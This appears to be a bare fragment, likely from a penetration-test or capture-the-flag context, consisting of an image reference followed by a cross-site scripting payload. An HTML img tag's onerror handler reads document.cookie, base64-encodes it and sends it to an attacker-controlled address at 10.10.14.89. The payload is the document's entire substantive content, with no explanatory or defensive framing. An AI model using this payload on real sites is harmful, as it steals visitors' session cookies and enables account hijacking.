 <img src=x onerror=this.src="http://10.10.14.89/?cookie="+encodeURI(btoa(document.cookie))>